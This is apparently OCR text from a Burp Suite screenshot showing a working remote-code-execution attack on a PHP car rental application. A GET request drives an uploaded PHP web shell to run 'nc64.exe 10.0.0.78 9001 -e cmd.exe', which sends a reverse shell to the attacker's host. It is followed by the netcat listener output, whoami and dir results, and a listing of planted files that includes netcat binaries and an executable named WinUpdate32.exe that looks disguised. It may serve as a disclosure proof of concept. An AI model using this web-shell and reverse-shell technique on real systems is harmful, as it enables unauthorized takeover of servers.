 Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://10.0.0.214:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/carrentalproject/carrental/admin/img/vehicleimages/1dccadfed7bcbb036c56a4afb97e906f.php?cmd=nc64.exe%20
10.0.0.78%209001%20-e%20cmd.exe HTTP/1.1
Host: 10.0.0.214
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=pnlsjd0o2uhjhb8pjkh3qav54u
Upgrade-Insecure-Requests: 1
$ nc -nvlp 9001
Listening on [0.0.0.0] (family 2, port 9001)
Connection from 10.0.0.214 49176 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs\carrentalproject\carrental\admin\img\vehicleimages>whoami
whoami
john-pc\john
C:\xampp\htdocs\carrentalproject\carrental\admin\img\vehicleimages>dir
dir
Volume in drive C has no label.
Volume Serial Number is C48B-D1BB
Directory of C:\xampp\htdocs\carrentalproject\carrental\admin\img\vehicleimages
01/20/2020  12:36 PM    <DIR>          .
01/20/2020  12:36 PM    <DIR>          ..
01/05/2020  02:21 PM                30 1dccadfed7bcbb036c56a4afb97e906f.php
01/20/2020  12:30 PM               195 nc.exe
09/16/2011  11:52 PM            45,272 nc64.exe
01/05/2020  02:21 PM                30 rce.php
01/20/2020  12:25 PM            73,802 WinUpdate32.exe
5 File(s)        119,329 bytes
2 Dir(s)  11,370,516,480 bytes free
C:\xampp\htdocs\carrentalproject\carrental\admin\img\vehicleimages>